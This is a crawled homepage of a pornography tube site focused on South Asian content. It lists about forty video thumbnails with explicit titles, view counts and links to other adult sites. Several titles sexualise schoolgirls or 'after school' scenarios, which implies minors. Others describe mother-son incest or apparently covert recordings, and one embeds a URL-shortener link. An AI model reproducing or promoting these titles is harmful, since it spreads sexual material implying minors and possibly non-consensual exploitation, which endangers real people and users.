

--- FILE ---
content_type: text/html
request_url: https://pornsaree.com/en/?error0_gallery
body_size: 14187
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Saree - indian desi porn videos, tamil mallu aunty sex, telugu girls fucking</title>
        <meta name="description" content="Another popular Indian porn tube site is Hindi Porn. This site offers users a plethora of content, which includes Indian porn produced professionally and also some amateur videos. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://pornsaree.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/HpVSv1CeJ7OsJauS.js" type="text/javascript"></script>
   
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">
                
                
                <!-- Logotype START -->
                <a class="logotype">
                    Porn<span>Saree</span>.com <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                <button class="search-btn">Search</button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="home" href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
						
                        <!-- Menu Link START -->
                        <li> <!-- class="active" to highlight active page link -->
                            <a class="videos" href="/en/index/popular/1/">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="categories" href="/en/index/latest/1/">Last Added</a>
                        </li>
                        <!-- Menu Link END -->	                        
						
                        <!-- Menu Link START -->
                        <li>
                            <a class="stars" href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                    
            </div>
        </header>
        <!-- Site Header END -->
        
        
        
        <!-- ===================================================== -->
        
        
        
        <!-- Wrapper START -->
        <main class="wrapper">
            
            
            <!-- Content START -->
            <div class="content">       
                
            
                <!-- Recent Videos Section START -->
                <section>
                    
                    
                    <!-- Section Title START -->
                    <header class="less-margin"> <!-- class="less-margin" if it's a first title on the page for less top indent -->
                    
                        <p class="subtitle">Browse Our</p>
                        <h1>Porn Saree</h1>
                            
                    </header>
                    <!-- Section Title END -->
                    
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
       
                        <article class="thumb">
                            <a href="/en/video/2705852731838013401/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gangapur boys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">125340</li> <!-- Views Count -->
                                    <li class="dur">1:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2554253702576629365/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23728835a04e6675" src="/thumbs/365/2554253702576629365_0.jpg" alt="Cute Bhabhi Fingring" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Bhabhi Fingring</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">67411</li> <!-- Views Count -->
                                    <li class="dur">2:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894331793745/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510d4bb151" src="/thumbs/745/1892856894331793745_0.jpg" alt="Chubby Indian MILF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chubby Indian MILF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">27096</li> <!-- Views Count -->
                                    <li class="dur">5:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636793564106/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1010538bca" src="/thumbs/106/3824942636793564106_0.jpg" alt="بترقد بتنام على ضهرها وينكها وينطر عليها جامد فشخ" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>بترقد بتنام على ضهرها وينكها وينطر عليها جامد فشخ</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">62965</li> <!-- Views Count -->
                                    <li class="dur">8:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636798729645/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1010a25dad" src="/thumbs/645/3824942636798729645_0.jpg" alt="masliece-CA" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>masliece-CA</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">58059</li> <!-- Views Count -->
                                    <li class="dur">2:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640741812664/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fba909b8" src="/thumbs/664/3824942640741812664_0.jpg" alt="Bangla choda chudir golpo kobita" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangla choda chudir golpo kobita</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">67057</li> <!-- Views Count -->
                                    <li class="dur">3:45</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896534108678/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75190905a06" src="/thumbs/678/1892856896534108678_0.jpg" alt="aunty inside car" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>aunty inside car</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2543</li> <!-- Views Count -->
                                    <li class="dur">0:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731839517304/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg" alt="Indian teen fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian teen fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">48657</li> <!-- Views Count -->
                                    <li class="dur">1:26</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548204032735/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251dbfed2df" src="/thumbs/735/1426482548204032735_0.jpg" alt="Teen gays sex story in hindi xxx Alexander Chase Hot Jockstrapped" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen gays sex story in hindi xxx Alexander Chase Hot Jockstrapped</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">27428</li> <!-- Views Count -->
                                    <li class="dur">7:25</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg" alt="Indian shy aunty fucked hard by her house owner" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian shy aunty fucked hard by her house owner</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8780</li> <!-- Views Count -->
                                    <li class="dur">1:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734814333694/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e120aafe" src="/thumbs/694/2705852734814333694_0.jpg" alt="Indian auntie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian auntie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9368</li> <!-- Views Count -->
                                    <li class="dur">1:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638942898819/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10906fca83" src="/thumbs/819/3824942638942898819_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn  Porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strapon Karma Indian Babe Lesbian Porn  Porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">33542</li> <!-- Views Count -->
                                    <li class="dur">14:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2208224920802500440/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1ea530dda4991f58" src="/thumbs/440/2208224920802500440_0.jpg" alt="Super beautiful fuck of a hot teen girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Super beautiful fuck of a hot teen girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13738</li> <!-- Views Count -->
                                    <li class="dur">10:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637690054779/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1045c2e87b" src="/thumbs/779/3824942637690054779_0.jpg" alt="Bangla couples Guy feelings hers part I" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangla couples Guy feelings hers part I</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">31185</li> <!-- Views Count -->
                                    <li class="dur">5:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637649777317/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10435c52a5" src="/thumbs/317/3824942637649777317_0.jpg" alt="After school sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>After school sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">88</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546601530762/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517c7a958a" src="/thumbs/762/1426482546601530762_0.jpg" alt="Aunt pees for cam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Aunt pees for cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4342</li> <!-- Views Count -->
                                    <li class="dur">0:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637630484836/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" alt="Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">94</li> <!-- Views Count -->
                                    <li class="dur">5:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/18121828774099435245/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fb7dab41a8a63eed" src="/thumbs/245/18121828774099435245_0.jpg" alt="Muslim cuckold wife – Moroccan sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Muslim cuckold wife – Moroccan sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3147</li> <!-- Views Count -->
                                    <li class="dur">6:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896412621127/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75189529947" src="/thumbs/127/1892856896412621127_0.jpg" alt="Desi teens having mangal in jungle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi teens having mangal in jungle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8206</li> <!-- Views Count -->
                                    <li class="dur">5:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894744671547/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75125e7b53b" src="/thumbs/547/1892856894744671547_0.jpg" alt="Andhra Bhabhi Showing Every Thing" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Andhra Bhabhi Showing Every Thing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20035</li> <!-- Views Count -->
                                    <li class="dur">15:37</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894228134675/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751071dfb13" src="/thumbs/675/1892856894228134675_0.jpg" alt="Girl flashing BF cock in car" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl flashing BF cock in car</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20136</li> <!-- Views Count -->
                                    <li class="dur">1:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856895257315193/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75144760779" src="/thumbs/193/1892856895257315193_0.jpg" alt="Grande bunda" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Grande bunda</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">25178</li> <!-- Views Count -->
                                    <li class="dur">2:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482545199547804/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25128ea059c" src="/thumbs/804/1426482545199547804_0.jpg" alt="Arab hospital and muslim flashing I am a dicksucker for a QB" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab hospital and muslim flashing I am a dicksucker for a QB</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20826</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Son real first time</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11632</li> <!-- Views Count -->
                                    <li class="dur">1:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16685334867326389244/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e78e37a8bd6dcbfc" src="/thumbs/244/16685334867326389244_0.jpg" alt="Shahid and Sunidhi sialkot college couple fucking each other thru help of their mutual friend." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shahid and Sunidhi sialkot college couple fucking each other thru help of their mutual friend.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">14626</li> <!-- Views Count -->
                                    <li class="dur">6:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636790694987/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101027c44b" src="/thumbs/987/3824942636790694987_0.jpg" alt="Girlfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girlfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">23687</li> <!-- Views Count -->
                                    <li class="dur">1:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856895718001693/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7515feb8c1d" src="/thumbs/693/1892856895718001693_0.jpg" alt="desi guy with 2 girls" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi guy with 2 girls</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">12312</li> <!-- Views Count -->
                                    <li class="dur">16:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732683979715/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb962260bc3" src="/thumbs/715/2705852732683979715_0.jpg" alt="Desi young couple" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi young couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">18016</li> <!-- Views Count -->
                                    <li class="dur">6:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639194139336/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109f696ac8" src="/thumbs/336/3824942639194139336_0.jpg" alt="South short film - Drinking Husband Daring Wife (new)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>South short film - Drinking Husband Daring Wife (new)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13199</li> <!-- Views Count -->
                                    <li class="dur">4:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637621894071/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1041b2dbb7" src="/thumbs/71/3824942637621894071_0.jpg" alt="CUTE DESI COLLEGE GF SK DIK" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CUTE DESI COLLEGE GF SK DIK</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">63</li> <!-- Views Count -->
                                    <li class="dur">5:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7399130895949975117/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="66aefe58fbb74e4d" src="/thumbs/117/7399130895949975117_0.jpg" alt="Tamil college cute innocent girl fucked first time by her boyfriend romantic hardcore sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tamil college cute innocent girl fucked first time by her boyfriend romantic hardcore sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13713</li> <!-- Views Count -->
                                    <li class="dur">11:24</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637550314856/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103d6ea568" src="/thumbs/856/3824942637550314856_0.jpg" alt="Arab mom and patron candid arabic feet Home Away From Home Away From" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab mom and patron candid arabic feet Home Away From Home Away From</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">65</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637516898121/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103b70bf49" src="/thumbs/121/3824942637516898121_0.jpg" alt="CAM00653" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CAM00653</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">62</li> <!-- Views Count -->
                                    <li class="dur">2:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637454885035/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1037be80ab" src="/thumbs/35/3824942637454885035_0.jpg" alt="fukk wife  1&agrave;&deg;&dagger;&agrave;&deg;&sbquo;&agrave;&deg;&Yuml;&agrave;&plusmn;&euro;  " width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>fukk wife  1&agrave;&deg;&dagger;&agrave;&deg;&sbquo;&agrave;&deg;&Yuml;&agrave;&plusmn;&euro;  </h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">55</li> <!-- Views Count -->
                                    <li class="dur">13:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856895037335930/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7513759697a" src="/thumbs/930/1892856895037335930_0.jpg" alt="Busty indian Aunty&#039;s Big Boobs sucking by Neighbor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty indian Aunty&#039;s Big Boobs sucking by Neighbor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">16850</li> <!-- Views Count -->
                                    <li class="dur">6:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734460743634/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9cc0d4fd2" src="/thumbs/634/2705852734460743634_0.jpg" alt="Indian desi school girl riding her boyfriend big dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian desi school girl riding her boyfriend big dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4283</li> <!-- Views Count -->
                                    <li class="dur">1:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637091743663/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10221967af" src="/thumbs/663/3824942637091743663_0.jpg" alt="indian desi schoolgirl lesbian outdore :)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian desi schoolgirl lesbian outdore :)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13100</li> <!-- Views Count -->
                                    <li class="dur">0:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637343674621/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10311d90fd" src="/thumbs/621/3824942637343674621_0.jpg" alt="big indian boobie with big ass dancing and shaking her ass and boobs ,,awsum" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>big indian boobie with big ass dancing and shaking her ass and boobs ,,awsum</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">47</li> <!-- Views Count -->
                                    <li class="dur">3:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
